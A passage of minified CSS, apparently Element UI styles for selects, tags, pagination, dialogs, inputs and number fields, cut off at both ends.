rgba(0,0,0,.1);box-shadow:0 2px 12px 0 rgba(0,0,0,.1)}.el-select-dropdown.is-multiple .el-select-dropdown__item.selected{background-color:#fff;color:var(--theme-color)}.el-select-dropdown.is-multiple .el-select-dropdown__item.selected.hover{background-color:#f5f7fa}.el-select-dropdown.is-multiple .el-select-dropdown__item.selected:after{content:"\e6da";position:absolute;right:20px;font-weight:700;font-size:12px;font-family:element-icons;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.el-select-dropdown .el-scrollbar.is-empty .el-select-dropdown__list{padding:0}.el-select-dropdown__empty{margin:0;padding:10px 0;color:#999;font-size:14px;text-align:center}.el-select-dropdown__wrap{max-height:274px}.el-select-dropdown__list{-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;padding:6px 0;list-style:none}.el-textarea__inner:focus{border-color:var(--theme-color)}.el-input__inner{color:#606266}.el-input__inner:hover{border-color:#c0c4cc}.el-input.is-active .el-input__inner,.el-input__inner:focus{border-color:var(--theme-color);outline:0}.el-tag{display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;height:32px;padding:0 10px;border-width:1px;border-style:solid;border-color:#e0e0ff;border-radius:4px;background-color:#f0f0ff;color:var(--theme-color);font-size:12px;line-height:30px;white-space:nowrap}.el-tag.is-hit{border-color:var(--theme-color)}.el-tag .el-tag__close{color:var(--theme-color)}.el-tag .el-tag__close:hover{background-color:var(--theme-color);color:#fff}.el-tag.el-tag--info{border-color:#e9e9eb;background-color:#f4f4f5;color:#909399}.el-tag.el-tag--info.is-hit{border-color:#909399}.el-tag.el-tag--info .el-tag__close{color:#909399}.el-tag.el-tag--info .el-tag__close:hover{background-color:#909399;color:#fff}.el-tag.el-tag--success{border-color:#e1f3d8;background-color:#f0f9eb;color:#67c23a}.el-tag.el-tag--success.is-hit{border-color:#67c23a}.el-tag.el-tag--success .el-tag__close{color:#67c23a}.el-tag.el-tag--success .el-tag__close:hover{background-color:#67c23a;color:#fff}.el-tag.el-tag--warning{border-color:#faecd8;background-color:#fdf6ec;color:#e6a23c}.el-tag.el-tag--warning.is-hit{border-color:#e6a23c}.el-tag.el-tag--warning .el-tag__close{color:#e6a23c}.el-tag.el-tag--warning .el-tag__close:hover{background-color:#e6a23c;color:#fff}.el-tag.el-tag--danger{border-color:#fde2e2;background-color:#fef0f0;color:#f56c6c}.el-tag.el-tag--danger.is-hit{border-color:#f56c6c}.el-tag.el-tag--danger .el-tag__close{color:#f56c6c}.el-tag.el-tag--danger .el-tag__close:hover{background-color:#f56c6c;color:#fff}.el-tag .el-icon-close{position:relative;top:-1px;right:-5px;vertical-align:middle;width:16px;height:16px;border-radius:50%;font-size:12px;line-height:16px;text-align:center;cursor:pointer}.el-tag .el-icon-close:before{display:block}.el-tag--dark{background-color:var(--theme-color);color:#fff}.el-tag--dark,.el-tag--dark.is-hit{border-color:var(--theme-color)}.el-tag--dark .el-tag__close{color:#fff}.el-tag--dark .el-tag__close:hover{background-color:#8585ff;color:#fff}.el-tag--dark.el-tag--info{border-color:#909399;background-color:#909399;color:#fff}.el-tag--dark.el-tag--info.is-hit{border-color:#909399}.el-tag--dark.el-tag--info .el-tag__close{color:#fff}.el-tag--dark.el-tag--info .el-tag__close:hover{background-color:#a6a9ad;color:#fff}.el-tag--dark.el-tag--success{border-color:#67c23a;background-color:#67c23a;color:#fff}.el-tag--dark.el-tag--success.is-hit{border-color:#67c23a}.el-tag--dark.el-tag--success .el-tag__close{color:#fff}.el-tag--dark.el-tag--success .el-tag__close:hover{background-color:#85ce61;color:#fff}.el-tag--dark.el-tag--warning{border-color:#e6a23c;background-color:#e6a23c;color:#fff}.el-tag--dark.el-tag--warning.is-hit{border-color:#e6a23c}.el-tag--dark.el-tag--warning .el-tag__close{color:#fff}.el-tag--dark.el-tag--warning .el-tag__close:hover{background-color:#ebb563;color:#fff}.el-tag--dark.el-tag--danger{border-color:#f56c6c;background-color:#f56c6c;color:#fff}.el-tag--dark.el-tag--danger.is-hit{border-color:#f56c6c}.el-tag--dark.el-tag--danger .el-tag__close{color:#fff}.el-tag--dark.el-tag--danger .el-tag__close:hover{background-color:#f78989;color:#fff}.el-tag--plain{border-color:#c2c2ff;background-color:#fff;color:var(--theme-color)}.el-tag--plain.is-hit{border-color:var(--theme-color)}.el-tag--plain .el-tag__close{color:var(--theme-color)}.el-tag--plain .el-tag__close:hover{background-color:var(--theme-color);color:#fff}.el-tag--plain.el-tag--info{border-color:#d3d4d6;background-color:#fff;color:#909399}.el-tag--plain.el-tag--info.is-hit{border-color:#909399}.el-tag--plain.el-tag--info .el-tag__close{color:#909399}.el-tag--plain.el-tag--info .el-tag__close:hover{background-color:#909399;color:#fff}.el-tag--plain.el-tag--success{border-color:#c2e7b0;background-color:#fff;color:#67c23a}.el-tag--plain.el-tag--success.is-hit{border-color:#67c23a}.el-tag--plain.el-tag--success .el-tag__close{color:#67c23a}.el-tag--plain.el-tag--success .el-tag__close:hover{background-color:#67c23a;color:#fff}.el-tag--plain.el-tag--warning{border-color:#f5dab1;background-color:#fff;color:#e6a23c}.el-tag--plain.el-tag--warning.is-hit{border-color:#e6a23c}.el-tag--plain.el-tag--warning .el-tag__close{color:#e6a23c}.el-tag--plain.el-tag--warning .el-tag__close:hover{background-color:#e6a23c;color:#fff}.el-tag--plain.el-tag--danger{border-color:#fbc4c4;background-color:#fff;color:#f56c6c}.el-tag--plain.el-tag--danger.is-hit{border-color:#f56c6c}.el-tag--plain.el-tag--danger .el-tag__close{color:#f56c6c}.el-tag--plain.el-tag--danger .el-tag__close:hover{background-color:#f56c6c;color:#fff}.el-tag--medium{height:28px;line-height:26px}.el-tag--medium .el-icon-close{-webkit-transform:scale(.8);transform:scale(.8)}.el-tag--small{height:24px;padding:0 8px;line-height:22px}.el-tag--small .el-icon-close{-webkit-transform:scale(.8);transform:scale(.8)}.el-tag--mini{height:20px;padding:0 5px;line-height:19px}.el-tag--mini .el-icon-close{margin-left:-3px;-webkit-transform:scale(.7);transform:scale(.7)}.el-select-dropdown__item{position:relative;overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;height:34px;padding:0 20px;color:#606266;font-size:14px;line-height:34px;text-overflow:ellipsis;white-space:nowrap;cursor:pointer}.el-select-dropdown__item.is-disabled{color:#c0c4cc;cursor:not-allowed}.el-select-dropdown__item.is-disabled:hover{background-color:#fff}.el-select-dropdown__item.hover,.el-select-dropdown__item:hover{background-color:#f5f7fa}.el-select-dropdown__item.selected{color:var(--theme-color);font-weight:700}.el-select-group{margin:0;padding:0}.el-select-group__wrap{position:relative;margin:0;padding:0;list-style:none}.el-select-group__wrap:not(:last-of-type){padding-bottom:24px}.el-select-group__wrap:not(:last-of-type):after{content:"";position:absolute;right:20px;bottom:12px;left:20px;display:block;height:1px;background:#e4e7ed}.el-select-group__title{padding-left:20px;color:#909399;font-size:12px;line-height:30px}.el-select-group .el-select-dropdown__item{padding-left:20px}.el-scrollbar__wrap--hidden-default{scrollbar-width:none}.el-select{position:relative;display:inline-block}.el-select .el-select__tags>span{display:contents}.el-select:hover .el-input__inner{border-color:#c0c4cc}.el-select .el-input__inner{padding-right:35px;cursor:pointer}.el-select .el-input__inner:focus{border-color:var(--theme-color)}.el-select .el-input .el-select__caret{color:#c0c4cc;font-size:14px;cursor:pointer;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.el-select .el-input .el-select__caret.is-reverse{-webkit-transform:rotate(0);transform:rotate(0)}.el-select .el-input .el-select__caret.is-show-close{border-radius:100%;color:#c0c4cc;font-size:14px;text-align:center;-webkit-transition:color .2s cubic-bezier(.645,.045,.355,1);transition:color .2s cubic-bezier(.645,.045,.355,1);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.el-select .el-input .el-select__caret.is-show-close:hover{color:#909399}.el-select .el-input.is-disabled .el-input__inner{cursor:not-allowed}.el-select .el-input.is-disabled .el-input__inner:hover{border-color:#e4e7ed}.el-select .el-input.is-focus .el-input__inner{border-color:var(--theme-color)}.el-select>.el-input{display:block}.el-select__input{height:28px;margin-left:15px;padding:0;border:none;background-color:transparent;color:#666;outline:0;font-size:14px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.el-select__input.is-mini{height:14px}.el-select__close{position:absolute;top:8px;right:25px;z-index:1000;color:#c0c4cc;font-size:14px;line-height:18px;cursor:pointer}.el-select__close:hover{color:#909399}.el-select__tags{position:absolute;top:50%;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center;line-height:normal;white-space:normal;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-box-align:center;-ms-flex-align:center}.el-select .el-tag__close{margin-top:-2px}.el-select .el-tag{-webkit-box-sizing:border-box;box-sizing:border-box;margin:2px 0 2px 6px;border-color:transparent;background-color:#f0f2f5}.el-select .el-tag__close.el-icon-close{top:0;right:-7px;background-color:#c0c4cc;color:#fff}.el-select .el-tag__close.el-icon-close:hover{background-color:#909399}.el-select .el-tag__close.el-icon-close:before{display:block;-webkit-transform:translateY(.5px);transform:translateY(.5px)}.el-pagination{padding:2px 5px;color:#303133;font-weight:700;white-space:nowrap}.el-pagination:after,.el-pagination:before{content:"";display:table}.el-pagination:after{clear:both}.el-pagination button,.el-pagination span:not([class*=suffix]){display:inline-block;vertical-align:top;-webkit-box-sizing:border-box;box-sizing:border-box;min-width:35.5px;height:28px;font-size:13px;line-height:28px}.el-pagination .el-input__inner{line-height:normal;text-align:center;-moz-appearance:textfield}.el-pagination .el-input__suffix{right:0;-webkit-transform:scale(.8);transform:scale(.8)}.el-pagination .el-select .el-input{width:100px;margin:0 5px}.el-pagination .el-select .el-input .el-input__inner{padding-right:25px;border-radius:3px}.el-pagination button{padding:0 6px;border:none;background:0 0}.el-pagination button:focus{outline:0}.el-pagination button:hover{color:var(--theme-color)}.el-pagination button:disabled{background-color:#fff;color:#c0c4cc;cursor:not-allowed}.el-pagination .btn-next,.el-pagination .btn-prev{margin:0;background:50% no-repeat;background-color:#fff;background-size:16px;color:#303133;cursor:pointer}.el-pagination .btn-next .el-icon,.el-pagination .btn-prev .el-icon{display:block;font-weight:700;font-size:12px}.el-pagination .btn-prev{padding-right:12px}.el-pagination .btn-next{padding-left:12px}.el-pagination .el-pager li.disabled{color:#c0c4cc;cursor:not-allowed}.el-pagination--small .btn-next,.el-pagination--small .btn-prev,.el-pagination--small .el-pager li,.el-pagination--small .el-pager li.btn-quicknext,.el-pagination--small .el-pager li.btn-quickprev,.el-pagination--small .el-pager li:last-child{min-width:22px;height:22px;border-color:transparent;font-size:12px;line-height:22px}.el-pagination--small .arrow.disabled{visibility:hidden}.el-pagination--small .more:before,.el-pagination--small li.more:before{line-height:24px}.el-pagination--small button,.el-pagination--small span:not([class*=suffix]){height:22px;line-height:22px}.el-pagination--small .el-pagination__editor,.el-pagination--small .el-pagination__editor.el-input .el-input__inner{height:22px}.el-pagination__sizes{margin:0 10px 0 0;color:#606266;font-weight:400}.el-pagination__sizes .el-input .el-input__inner{padding-left:8px;font-size:13px}.el-pagination__sizes .el-input .el-input__inner:hover{border-color:var(--theme-color)}.el-pagination__total{margin-right:10px;color:#606266;font-weight:400}.el-pagination__jump{margin-left:24px;color:#606266;font-weight:400}.el-pagination__jump .el-input__inner{padding:0 3px}.el-pagination__rightwrapper{float:right}.el-pagination__editor{-webkit-box-sizing:border-box;box-sizing:border-box;height:28px;margin:0 2px;padding:0 2px;border-radius:3px;line-height:18px;text-align:center}.el-pagination__editor.el-input{width:50px}.el-pagination__editor.el-input .el-input__inner{height:28px}.el-pagination__editor .el-input__inner::-webkit-inner-spin-button,.el-pagination__editor .el-input__inner::-webkit-outer-spin-button{margin:0;-webkit-appearance:none}.el-pagination.is-background .btn-next,.el-pagination.is-background .btn-prev,.el-pagination.is-background .el-pager li{min-width:30px;margin:0 5px;border-radius:2px;background-color:#f4f4f5;color:#606266}.el-pagination.is-background .btn-next.disabled,.el-pagination.is-background .btn-prev.disabled,.el-pagination.is-background .el-pager li.disabled{color:#c0c4cc}.el-pagination.is-background .btn-next,.el-pagination.is-background .btn-prev{padding:0}.el-pagination.is-background .btn-next:disabled,.el-pagination.is-background .btn-prev:disabled{color:#c0c4cc}.el-pagination.is-background .el-pager li:not(.disabled):hover{color:var(--theme-color)}.el-pagination.is-background .el-pager li:not(.disabled).active{background-color:var(--theme-color);color:#fff}.el-pagination.is-background.el-pagination--small .btn-next,.el-pagination.is-background.el-pagination--small .btn-prev,.el-pagination.is-background.el-pagination--small .el-pager li{min-width:22px;margin:0 3px}.el-pager{display:inline-block;vertical-align:top;margin:0;padding:0;list-style:none;font-size:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.el-pager .more:before{line-height:30px}.el-pager li{display:inline-block;vertical-align:top;-webkit-box-sizing:border-box;box-sizing:border-box;min-width:35.5px;height:28px;margin:0;padding:0 4px;background:#fff;font-size:13px;line-height:28px;text-align:center;cursor:pointer}.el-pager li.btn-quicknext,.el-pager li.btn-quickprev{color:#303133;line-height:28px}.el-pager li.btn-quicknext.disabled,.el-pager li.btn-quickprev.disabled{color:#c0c4cc}.el-pager li.btn-quicknext:hover,.el-pager li.btn-quickprev:hover{cursor:pointer}.el-pager li.active+li{border-left:0}.el-pager li.active,.el-pager li:hover{color:var(--theme-color)}.el-pager li.active{cursor:default}.v-modal-enter{-webkit-animation:v-modal-in .2s ease;animation:v-modal-in .2s ease}.v-modal-leave{-webkit-animation:v-modal-out .2s ease forwards;animation:v-modal-out .2s ease forwards}@-webkit-keyframes v-modal-in{0%{opacity:0}}@keyframes v-modal-in{0%{opacity:0}}@-webkit-keyframes v-modal-out{to{opacity:0}}@keyframes v-modal-out{to{opacity:0}}.v-modal{position:fixed;top:0;left:0;width:100%;height:100%;background:#000;opacity:.5}.el-popup-parent--hidden{overflow:hidden}.el-dialog{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;margin:0 auto 50px;border-radius:2px;background:#fff;-webkit-box-shadow:0 1px 3px rgba(0,0,0,.3);box-shadow:0 1px 3px rgba(0,0,0,.3)}.el-dialog.is-fullscreen{overflow:auto;width:100%;height:100%;margin-top:0;margin-bottom:0}.el-dialog__wrapper{position:fixed;top:0;right:0;bottom:0;left:0;overflow:auto;margin:0}.el-dialog__header{padding:20px 20px 10px}.el-dialog__headerbtn{position:absolute;top:20px;right:20px;padding:0;border:none;background:0 0;outline:0;font-size:16px;cursor:pointer}.el-dialog__headerbtn .el-dialog__close{color:#909399}.el-dialog__headerbtn:focus .el-dialog__close,.el-dialog__headerbtn:hover .el-dialog__close{color:#409eff}.el-dialog__title{color:#303133;font-size:18px;line-height:24px}.el-dialog__body{padding:30px 20px;color:#606266;font-size:14px}.el-dialog__footer{-webkit-box-sizing:border-box;box-sizing:border-box;padding:10px 20px 20px;text-align:right}.el-dialog--center{text-align:center}.el-dialog--center .el-dialog__body{padding:25px 25px 30px;text-align:initial}.el-dialog--center .el-dialog__footer{text-align:inherit}.dialog-fade-enter-active{-webkit-animation:dialog-fade-in .3s;animation:dialog-fade-in .3s}.dialog-fade-leave-active{-webkit-animation:dialog-fade-out .3s;animation:dialog-fade-out .3s}@-webkit-keyframes dialog-fade-in{0%{opacity:0;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes dialog-fade-in{0%{opacity:0;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes dialog-fade-out{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}}@keyframes dialog-fade-out{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}}.el-textarea{width:100%;font-size:14px}.el-textarea__inner{background-image:none;color:#606266}.el-textarea__inner:focus{border-color:#3cf;outline:none}.el-input{width:100%;font-size:14px}.el-input .el-input__clear{line-height:16px}.el-input__inner{padding:0 8px;border:1px solid #e1e4eb;background-image:none;color:#212329;outline:none;font-size:inherit}.el-input__inner::-webkit-input-placeholder{color:#606266}.el-input__inner::-ms-input-placeholder{color:#606266}.el-input__inner::-moz-placeholder{color:#606266}.el-input__inner:-ms-input-placeholder{color:#606266}.el-input__inner::placeholder{color:#606266}.el-input__inner:hover{border-color:#d0d3d9}.el-input__inner:focus{border-color:#d0d3d9;outline:none}.el-input__prefix,.el-input__suffix{position:absolute;top:0;height:100%;color:#c0c4cc;text-align:center}.el-input.is-active .el-input__inner{border-color:#3cf;outline:none}.el-input--small{font-size:12px}.el-input--small .el-input__inner{height:28px;line-height:28px}.el-input--small .el-input__icon{line-height:28px}.el-input-group__append:focus,.el-input-group__prepend:focus{outline:none}.el-input-group__append .el-button,.el-input-group__append .el-input,.el-input-group__prepend .el-button,.el-input-group__prepend .el-input{font-size:inherit}.el-input-group__prepend{border-top-right-radius:0;border-bottom-right-radius:0}.el-input-group--prepend .el-input__inner,.el-input-group__append{border-top-left-radius:0;border-bottom-left-radius:0}.el-input-group--prepend .el-select .el-input.is-focus .el-input__inner{border-color:transparent}.el-input-group--append .el-input__inner{border-top-right-radius:0;border-bottom-right-radius:0}.el-input-group--append .el-select .el-input.is-focus .el-input__inner{border-color:transparent}.el-scrollbar{position:relative;overflow:hidden}.el-scrollbar:active>.el-scrollbar__bar,.el-scrollbar:focus>.el-scrollbar__bar,.el-scrollbar:hover>.el-scrollbar__bar{opacity:1;-webkit-transition:opacity .34s ease-out;transition:opacity .34s ease-out}.el-scrollbar__wrap{overflow:scroll;height:100%}.el-scrollbar__wrap--hidden-default::-webkit-scrollbar{width:0;height:0}.el-scrollbar__thumb{position:relative;display:block;width:0;height:0;border-radius:inherit;background-color:hsla(220,4%,58%,.3);cursor:pointer;-webkit-transition:background-color .3s;transition:background-color .3s}.el-scrollbar__thumb:hover{background-color:hsla(220,4%,58%,.5)}.el-scrollbar__bar{position:absolute;right:2px;bottom:2px;z-index:1;border-radius:4px;opacity:0;-webkit-transition:opacity .12s ease-out;transition:opacity .12s ease-out}.el-scrollbar__bar.is-vertical{top:2px;width:6px}.el-scrollbar__bar.is-vertical>div{width:100%}.el-scrollbar__bar.is-horizontal{left:2px;height:6px}.el-scrollbar__bar.is-horizontal>div{height:100%}.el-autocomplete{position:relative;display:inline-block;width:100%}.el-autocomplete-suggestion{-webkit-box-sizing:border-box;box-sizing:border-box;border:1px solid #ebeef5;border-radius:4px;background-color:#fff;-webkit-box-shadow:0 6px 12px 1px rgba(33,35,41,.1);box-shadow:0 6px 12px 1px rgba(33,35,41,.1)}.el-autocomplete-suggestion__wrap{-webkit-box-sizing:border-box;box-sizing:border-box;padding:10px 0}.el-autocomplete-suggestion__list{margin:0;padding:8px 0}.el-autocomplete-suggestion li{overflow:hidden;padding:0 12px;color:#303133;list-style:none;font-size:12px;line-height:32px;text-overflow:ellipsis;white-space:nowrap;cursor:pointer}.el-autocomplete-suggestion li:hover{background-color:#f5f7fa;color:#e04e06}.el-autocomplete-suggestion li.highlighted{background-color:#f5f7fa}.el-autocomplete-suggestion li.divider{margin-top:6px;border-top:1px solid #000}.el-autocomplete-suggestion li.divider:last-child{margin-bottom:-6px}.el-autocomplete-suggestion.is-loading li{height:100px;color:#999;font-size:20px;line-height:100px;text-align:center}.el-autocomplete-suggestion.is-loading li:after{content:"";display:inline-block;vertical-align:middle;height:100%}.el-autocomplete-suggestion.is-loading li:hover{background-color:#fff}.el-autocomplete-suggestion.is-loading .el-icon-loading{vertical-align:middle}.el-input,.el-textarea{width:100%;font-size:14px}.el-input__inner,.el-textarea__inner{-webkit-box-sizing:border-box;background-image:none;color:#606266;-webkit-transition:border-color .2s cubic-bezier(.645,.045,.355,1)}.el-textarea{position:relative;display:inline-block;vertical-align:bottom}.el-textarea__inner{display:block;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;padding:5px 15px;border:1px solid #dcdfe6;border-radius:4px;background-color:#fff;font-size:inherit;line-height:1.5;resize:vertical;-webkit-transition:border-color .2s cubic-bezier(.645,.045,.355,1);transition:border-color .2s cubic-bezier(.645,.045,.355,1)}.el-textarea__inner::-webkit-input-placeholder{color:#c0c4cc}.el-textarea__inner:-ms-input-placeholder{color:#c0c4cc}.el-textarea__inner::-ms-input-placeholder{color:#c0c4cc}.el-textarea__inner::-moz-placeholder{color:#c0c4cc}.el-textarea__inner::placeholder{color:#c0c4cc}.el-textarea__inner:hover{border-color:#c0c4cc}.el-textarea__inner:focus{border-color:#66f;outline:0}.el-textarea .el-input__count{position:absolute;right:10px;bottom:5px;background:#fff;color:#909399;font-size:12px}.el-textarea.is-disabled .el-textarea__inner{border-color:#e4e7ed;background-color:#f5f7fa;color:#c0c4cc;cursor:not-allowed}.el-textarea.is-disabled .el-textarea__inner::-webkit-input-placeholder{color:#c0c4cc}.el-textarea.is-disabled .el-textarea__inner:-ms-input-placeholder{color:#c0c4cc}.el-textarea.is-disabled .el-textarea__inner::-ms-input-placeholder{color:#c0c4cc}.el-textarea.is-disabled .el-textarea__inner::-moz-placeholder{color:#c0c4cc}.el-textarea.is-disabled .el-textarea__inner::placeholder{color:#c0c4cc}.el-textarea.is-exceed .el-textarea__inner{border-color:#f56c6c}.el-textarea.is-exceed .el-input__count{color:#f56c6c}.el-input{position:relative;display:inline-block}.el-input::-webkit-scrollbar{z-index:11;width:6px}.el-input::-webkit-scrollbar:horizontal{height:6px}.el-input::-webkit-scrollbar-thumb{width:6px;border-radius:5px;background:#b4bccc}.el-input::-webkit-scrollbar-corner,.el-input::-webkit-scrollbar-track{background:#fff}.el-input::-webkit-scrollbar-track-piece{width:6px;background:#fff}.el-input .el-input__clear{color:#c0c4cc;font-size:14px;cursor:pointer;-webkit-transition:color .2s cubic-bezier(.645,.045,.355,1);transition:color .2s cubic-bezier(.645,.045,.355,1)}.el-input .el-input__clear:hover{color:#909399}.el-input .el-input__count{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;align-items:center;height:100%;color:#909399;font-size:12px;-webkit-box-align:center;-ms-flex-align:center}.el-input-group__append .el-button,.el-input-group__append .el-input,.el-input-group__prepend .el-button,.el-input-group__prepend .el-input,.el-input__inner{font-size:inherit}.el-input .el-input__count .el-input__count-inner{display:inline-block;padding:0 5px;background:#fff;line-height:normal}.el-input__inner{display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;height:40px;padding:0 15px;border:1px solid #dcdfe6;border-radius:4px;background-color:#fff;outline:0;line-height:40px;-webkit-transition:border-color .2s cubic-bezier(.645,.045,.355,1);transition:border-color .2s cubic-bezier(.645,.045,.355,1);-webkit-appearance:none}.el-input__inner:hover,.el-slider__runway.disabled .el-slider__button{border-color:#c0c4cc}.el-input__prefix,.el-input__suffix{position:absolute;top:0;height:100%;color:#c0c4cc;text-align:center;-webkit-transition:all .3s}.el-input__inner::-ms-reveal{display:none}.el-input__inner::-webkit-input-placeholder{color:#c0c4cc}.el-input__inner:-ms-input-placeholder{color:#c0c4cc}.el-input__inner::-ms-input-placeholder{color:#c0c4cc}.el-input__inner::-moz-placeholder{color:#c0c4cc}.el-input__inner::placeholder{color:#c0c4cc}.el-input.is-active .el-input__inner,.el-input__inner:focus{border-color:#66f;outline:0}.el-input__suffix{right:5px;pointer-events:none;-webkit-transition:all .3s;transition:all .3s}.el-input__suffix-inner{pointer-events:all}.el-input__prefix{left:5px}.el-input__icon,.el-input__prefix{-webkit-transition:all .3s;transition:all .3s}.el-input__icon{width:25px;height:100%;line-height:40px;text-align:center}.el-input__icon:after{content:"";display:inline-block;vertical-align:middle;width:0;height:100%}.el-input__validateIcon{pointer-events:none}.el-input.is-disabled .el-input__inner{border-color:#e4e7ed;background-color:#f5f7fa;color:#c0c4cc;cursor:not-allowed}.el-input.is-disabled .el-input__inner::-webkit-input-placeholder{color:#c0c4cc}.el-input.is-disabled .el-input__inner:-ms-input-placeholder{color:#c0c4cc}.el-input.is-disabled .el-input__inner::-ms-input-placeholder{color:#c0c4cc}.el-input.is-disabled .el-input__inner::-moz-placeholder{color:#c0c4cc}.el-input.is-disabled .el-input__inner::placeholder{color:#c0c4cc}.el-input.is-disabled .el-input__icon{cursor:not-allowed}.el-input.is-exceed .el-input__inner{border-color:#f56c6c}.el-input.is-exceed .el-input__suffix .el-input__count{color:#f56c6c}.el-input--suffix .el-input__inner{padding-right:30px}.el-input--prefix .el-input__inner{padding-left:30px}.el-input--medium{font-size:14px}.el-input--medium .el-input__inner{height:36px;line-height:36px}.el-input--medium .el-input__icon{line-height:36px}.el-input--small{font-size:13px}.el-input--small .el-input__inner{height:32px;line-height:32px}.el-input--small .el-input__icon{line-height:32px}.el-input--mini{font-size:12px}.el-input--mini .el-input__inner{height:28px;line-height:28px}.el-input--mini .el-input__icon{line-height:28px}.el-input-group{display:inline-table;width:100%;border-spacing:0;border-collapse:separate;line-height:normal}.el-input-group>.el-input__inner{display:table-cell;vertical-align:middle}.el-input-group__append,.el-input-group__prepend{position:relative;display:table-cell;vertical-align:middle;width:1px;padding:0 20px;border:1px solid #dcdfe6;border-radius:4px;background-color:#f5f7fa;color:#909399;white-space:nowrap}.el-input-group--prepend .el-input__inner,.el-input-group__append{border-top-left-radius:0;border-bottom-left-radius:0}.el-input-group--append .el-input__inner,.el-input-group__prepend{border-top-right-radius:0;border-bottom-right-radius:0}.el-input-group__append:focus,.el-input-group__prepend:focus{outline:0}.el-input-group__append .el-button,.el-input-group__append .el-select,.el-input-group__prepend .el-button,.el-input-group__prepend .el-select{display:inline-block;margin:-10px -20px}.el-input-group__append button.el-button,.el-input-group__append div.el-select .el-input__inner,.el-input-group__append div.el-select:hover .el-input__inner,.el-input-group__prepend button.el-button,.el-input-group__prepend div.el-select .el-input__inner,.el-input-group__prepend div.el-select:hover .el-input__inner{border-color:transparent;border-top:0;border-bottom:0;background-color:transparent;color:inherit}.el-input-group__prepend{border-right:0}.el-input-group__append{border-left:0}.el-input-group--append .el-select .el-input.is-focus .el-input__inner,.el-input-group--prepend .el-select .el-input.is-focus .el-input__inner{border-color:transparent}.el-input__inner::-ms-clear{display:none;width:0;height:0}.el-input-number{position:relative;display:inline-block;width:180px;line-height:38px}.el-input-number .el-input{display:block}.el-input-number .el-input__inner{padding-right:50px;padding-left:50px;text-align:center;-webkit-appearance:none}.el-input-number__decrease,.el-input-number__increase{position:absolute;top:1px;z-index:1;width:40px;height:auto;background:#f5f7fa;color:#606266;font-size:13px;text-align:center;cursor:pointer}.el-input-number__decrease:hover,.el-input-number__increase:hover{color:#66f}.el-input-number__decrease:hover:not(.is-disabled)~.el-input .el-input__inner:not(.is-disabled),.el-input-number__increase:hover:not(.is-disabled)~.el-input .el-input__inner:not(.is-disabled){border-color:#66f}.el-input-number__decrease.is-disabled,.el-input-number__increase.is-disabled{color:#c0c4cc;cursor:not-allowed}.el-input-number__increase{right:1px;border-left:1px solid #dcdfe6;border-radius:0 4px 4px 0}.el-input-number__decrease{left:1px;border-right:1px solid #dcdfe6;border-radius:4px 0 0 4px}.el-input-number.is-disabled .el-input-number__decrease,.el-input-number.is-disabled .el-input-number__increase{border-color:#e4e7ed;color:#e4e7ed}.el-input-number.is-disabled .el-input-number__decrease:hover,.el-input-number.is-disabled .el-input-number__increase:hover{color:#e4e7ed;cursor:not-allowed}.el-input-number--medium{width:200px;line-height:34px}.el-input-number--medium .el-input-number__decrease,.el-input-number--medium .el-input-number__increase{width:36px;font-size:14px}.el-input-number--medium .el-input__inner{padding-right:43px;padding-left:43px}.el-input-number--small{width:130px;line-height:30px}.el-input-number--small .el-input-number__decrease,.el-input-number--small .el-input-number__increase{width:32px;font-size:13px}.el-input-number--small .el-input-number__decrease [class*=el-icon],.el-input-number--small .el-input-number__increase [class*=el-icon]{-webkit-transform:scale(.9);transform:scale(.9)}.el-input-number--small .el-input__inner{padding-right:39px;padding-left:39px}.el-input-number--mini{width:130px;line-height:26px}.el-input-number--mini .el-input-number__decrease,.el-input-number--mini .el-input-number__increase{width:28px;font-size:12px}.el-input-number--mini .el-input-number__decrease [class*=el-icon],.el-input-number--mini .el-input-number__increase [class*=el-icon]{-webkit-transform:scale(.8);transform:scale(.8)}.el-input-number--mini .el-input__inner{padding-right:35px;padding-left:35px}.el-input-number.is-without-controls .el-input__inner{padding-right:15px;padding-left:15px}.el-input-number.is-controls-right .el-input__inner{padding-right:50px;padding-left:15px}.el-input-number.is-controls-right .el-input-number__decrease,.el-input-number.is-controls-right .el-input-number__increase{height:auto;line-height:19px}.el-input-number.is-controls-right .el-input-number__decrease [class*=el-icon],.el-input-number.is-controls-right .el-input-number__increase [class*=el-icon]{-webkit-transform:scale(.8);transform:scale(.8)}.el-input-number.is-controls-right .el-input-number__increase{border-bottom:1px solid #dcdfe6;border-radius:0 4px 0 0}.el-input-number.is-controls-right .el-input-number__decrease{top:auto;right:1px;bottom:1px;left:auto;border-right:none;border-left:1px solid #dcdfe6;border-radius:0 0 4px}.el-input-number.is-controls-right[class*=medium] [class*=decrease],.el-input-number.is-controls-right[class*=medium] [class*=increase]{line-height:17px}.el-input-number.is-controls-right[class*=small] [class*=decrease],.el-input-number.is-controls-right[class*=small] [class*=increase]{line-height:15px}.el-input-number.is-controls-right[class*=mini] [class*=decrease],.el-input-number.is-controls-right[class*=mini] 